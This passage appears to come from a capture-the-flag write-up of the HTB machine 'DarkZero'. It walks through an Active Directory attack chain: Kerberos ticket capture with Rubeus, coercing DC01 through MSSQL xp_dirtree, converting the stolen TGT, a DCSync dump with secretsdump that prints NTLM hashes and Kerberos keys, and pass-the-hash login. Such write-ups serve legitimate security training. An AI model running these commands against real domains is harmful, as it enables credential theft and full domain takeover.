EYunnh8YqZwy7+4bspuo4nz/bDJOaIs2Sz7RsMtg7Vz1AtMawL/PnFiXhwAiimx2kWjUOBHMgV6x3VwnUHNAYhw1NvycB2dO9MuE5cS08C434O1R6DRzWNGTgXrlKp+HTIJxk5aEElvGWbW3iXacn5m6nkBLmkKTB8Afa/efiU2twhswJ5oIUxuW26WuyvLeqOB6zCB6KADAgEAooHgBIHdfYHaMIHXoIHUMIHRMIHOoCswKaADAgESoSIEIKLvY2WhXbLDsMeaUupsRdDTxPlIkANyXvp7NaVtIqyboQ4bDERBUktaRVJPLkVYVKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDhAAClERgPMjAyNTEwMDUxNDI5NDJaphEYDzIwMjUxMDA2MDAyOTQyWqcRGA8yMDI1MTAxMjE0Mjk0MlqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 7:36:10 AM
EndTime : 10/5/2025 5:21:54 PM
RenewTill : 10/12/2025 7:21:54 AM
Flags : name_canonicalize, pre_authent, renewable, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uSFRCo4IEVDCCBFCgAwIBEqEDAgEBooIEQgSCBD4oCj2Peaql3hHuGQdKoVvyKnU8IeDrbBr38DiMxaHKLQ8BLRhbEWKt5kJKyDebJQI0Qu6FQcigIWTYTYyyZnIoygFDBFRKqnwss/cvd07+qEp7/8vhRLdpTFN7sFl/RSape9fNvxnrl6MUj1glfaObTsM0wQyS0iKO6baCiWiOK39jHwAbKXMzGTSVnl30oc+fcTVyKOkA7RgoD0UZia+7Ybn5dgTX98U98rDJpwzL/kfoGZktVIDt8Y+uWZXHgkfzEgITX6Y6k9CqldnxV2AWnT8iRLxalaf3o/tT1JB4WyYNAsDbNU1DFKnAocVt+8/y8I3KOsOGg/swA4nEuBZwqTNPXIAQFUOKFQ/b7soJnNkop16OqK2rYDoOsSlc/MZ7JTGOuo0Sxhd+nrOMu9zjeoASYnQrw8QOAdbNDVzPKPOJeo3kZrG5Drs5vVsTVtxSeosXg2+1K7Irp1G+M47LDNzBLjMHdOV8wEvGCiAb6lcGCx8acL5eQoMuYDHQJZQ5fUWgMJui19Nsf3sKDW4wCERB4gNbCuSV0pk6lqjYs8H3/GoGX4MurHv2QOwzO0XNmzbsmB4XT+Q8xsJ+AmiILbd2KIX7h2tIfu2MTQu1MiHs4yqQK6xEAdzKsxmNXt1GVZNzSDx1KyoDGEq9KVs2H9NckKQaRkupsVheV3+hgB8RFKkOCcDZ+8hQMmaLi5XqvRr2O2AguKKBCO5lPTTEMl7GcvKN8Lo9Zv/85yFoz9t44/G0dbx82f0eOBuvrraX8nNhvNR60Y3wH27KvbLi4/e7ApDctJ9lcKUPgfr8s0raf36vg5tvxs86J6lWxk78mNNLK74OFcpeLB53+HT3j1gV4QZZS8JGNx8hZX1M930yjC4BL7PUHPEOGMzEPv5Ji9ePDFaINh4qX1I1G26c9qrm9rm7pKDGi/xL7lYB3oINiy4LE6enoFcV71rgre/GFbCpZCJFOtCuKvIprOOjaMq5dKJ2SAmhBduZMabFBGxnDldS7I01vhGD6Yn/HFs083I3mlcmc46swu3KYuv5BRO2xZsE3kdapfofhkYMEfjH2yMvxPQWX+TsbUFWGymryM2T4v5DAJ/mw+HVcKaUBJyxCGba87T0UpWI72XlfXhhAKyf9+A06vYDplOfMPw00jJ0z03b0545bunYl72MYfEaF6ir9s7j6zHbbCJYXBHLiDb0wK23hEmrpFIsNZsL7FfxzwzahOKDhglQQd0t6BPE/rFHYOFu5fjIksv2BYtOjTlq/QZ0loOXXdltwtvozz5PcGv6QEi2awjHEZcroSOrWdMgXtruhYlrNAUzbpB2KZZ5GVlaoo5uZZd2bu6ldT+qwic4M/HshSk6xOoKqVIqMHgrKqIXyuLChXxYJaWU0Fl+BS1HJ1iCMNcF3jPqhwqEhCG4tGZOYRnMhkMmqy1ib/00RbI2f2X7ZcijgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCyQp3m3XxlTnzHPQOpUlzKTO4/Phf2EuHsXdvJiqxKmKEOGwxEQVJLWkVSTy5FWFSiEjAQoAMCAQGhCTAHGwVEQzAyJKMHAwUAQKEAAKURGA8yMDI1MTAwNTE0MzYxMFqmERgPMjAyNTEwMDYwMDIxNTRapxEYDzIwMjUxMDEyMTQyMTU0WqgOGwxEQVJLWkVSTy5FWFSpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDERBUktaRVJPLkhUQg==
[*] Ticket cache size: 6monitor passively observes Kerberos service-ticket activity and will display TGS/TGT blobs presented to services on DC02. The early captures are noise — DC02-native principals we already control — so they're not our target.
Next, we must coerce DC01 to touch DC02. There are multiple ways, but abusing the MSSQL instance from our interactive session on DC01 is the most straightforward.
From the SQL shell on DC01 we trigger a UNC enumeration:
SQL (darkzero\john.w guest@master)> xp_dirtree \\DC02.darkzero.ext\coerce_here
subdirectory depth file
------------ ----- ----Even without sa, xp_dirtree executed, forcing DC01 to authenticate to DC02 and thereby generating a Kerberos ticket directed at our server.
Shortly after, Rubeus monitor on DC02 emitted a new TGS/TGT entry:

Perfect — the ticket belongs to the high-privilege machine account DC01$ that runs MSSQL.
We extract the Base64 blob and convert it to usable ticket formats:
# Save the rubeus output blob
cat > t.b64 << EOF
doIFjDCCBYigAwIBBaEDAgEWooIElDCCBJBh...
EOF
# Decode to kirbi (binary KRB-CRED)
base64 -d t.b64 > t.kirbi
# Convert to ccache
ticketConverter.py t.kirbi dc01.ccacheVerify the captured TGT:
$ klist dc01.ccache
Ticket cache: FILE:dc01.ccache
Default principal: [email protected]
Valid starting Expires Service principal
10/05/2025 08:40:27 10/05/2025 18:40:26 krbtgt/[email protected]
renew until 10/12/2025 08:40:26Consume the ticket:

# config krb5
nxc smb dc01.darkzero.htb -u 'john.w' -p 'RFulUtONCOL!' --generate-krb5-file ./krb5.conf
export KRB5_CONFIG="krb5.conf"
# export ccache
export KRB5CCNAME=dc01.ccache
# Try wmiexec
./ft.sh darkzero.htb \
wmiexec.py -k -no-pass -dc-ip dc01.darkzero.htb DARKZERO.HTB/'dc01$'@dc01.darkzero.htbError Countermeasure:
KRB_AP_ERR_SKEWKerberos doesn't tolerate time drift. If authentication fails due to skew, realign time using
faketime— as demonstrated Certified writeup — or deploy a shell wrapper (ft.sh) mentioned in the Haze writeup, tailored for Arch Linux. That's my play here.
Finally, a machine principal is not guaranteed remote admin privileges — the DC01$ account may be barred from direct administrative actions:
DCSync
With the DC01$ ticket in our arsenal, we reran BloodHound from the DC01 context to harvest fresh domain intelligence:
./ft.sh darkzero.htb \
bloodhound-python \
-dc 'dc01.darkzero.htb' -d 'darkzero.htb' \
-u 'DC01$' -no-pass -k \
-ns $target_ip --zip -c All DCSync (mentioned in Blazorized writeup):

In short: full domain compromise was within reach. Time to grab NTDS with secretsdump.py:
$ ./ft.sh darkzero.htb \
secretsdump.py -k -no-pass -dc-ip dc01.darkzero.htb DARKZERO.HTB/'dc01$'@dc01.darkzero.htb
[*] Querying offset from: darkzero.htb
[*] faketime -f format: +25202.699165
25202.699165s
[*] Running: secretsdump.py -k -no-pass -dc-ip dc01.darkzero.htb DARKZERO.HTB/[email protected]
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64f4771e4c60b8b176c3769300f6f3f7:::
john.w:2603:aad3b435b51404eeaad3b435b51404ee:44b1b5623a1446b5831a7b3a4be3977b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d02e3fe0986e9b5f013dad12b2350b3a:::
darkzero-ext$:2602:aad3b435b51404eeaad3b435b51404ee:95e4ba6219aced32642afa4661781d4b:::
[*] Kerberos keys grabbed
Administrator:0x14:2f8efea2896670fa78f4da08a53c1ced59018a89b762cbcf6628bd290039b9cd
Administrator:0x13:a23315d970fe9d556be03ab611730673
Administrator:aes256-cts-hmac-sha1-96:d4aa4a338e44acd57b857fc4d650407ca2f9ac3d6f79c9de59141575ab16cabd
Administrator:aes128-cts-hmac-sha1-96:b1e04b87abab7be2c600fc652ac84362
Administrator:0x17:5917507bdf2ef2c2b0a869a1cba40726
krbtgt:aes256-cts-hmac-sha1-96:6330aee12ac37e9c42bc9af3f1fec55d7755c31d70095ca1927458d216884d41
krbtgt:aes128-cts-hmac-sha1-96:0ffbe626519980a499cb85b30e0b80f3
krbtgt:0x17:64f4771e4c60b8b176c3769300f6f3f7
john.w:0x14:f6d74915f051ef9c1c085d31f02698c04a4c6804d509b7c4442e8593d6d957ea
john.w:0x13:7b15a89aed458eaea530a2bd1eb93bd
john.w:aes256-cts-hmac-sha1-96:49a6d3404e9d19859c0eea1036f6e95debbdea99efea4e2c11ee529add37717e
john.w:aes128-cts-hmac-sha1-96:87d9cbd84d85c50904eba39d588e47db
john.w:0x17:44b1b5623a1446b5831a7b3a4be3977b
DC01$:aes256-cts-hmac-sha1-96:25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4d763c9941
DC01$:aes128-cts-hmac-sha1-96:9996363bffe713a6777597c876d4f9db
DC01$:0x17:d02e3fe0986e9b5f013dad12b2350b3a
darkzero-ext$:aes256-cts-hmac-sha1-96:eec6ace095e0f3b33a9714c2a23b19924542ba13a3268ea6831410020e1c11f3
darkzero-ext$:aes128-cts-hmac-sha1-96:3efb8a66f0a09fbc6602e46f22e8fc1c
darkzero-ext$:0x17:95e4ba6219aced32642afa4661781d4b
[*] Cleaning up...Pass-the-hash logon as Administrator:

Rooted.



Comments | NOTHING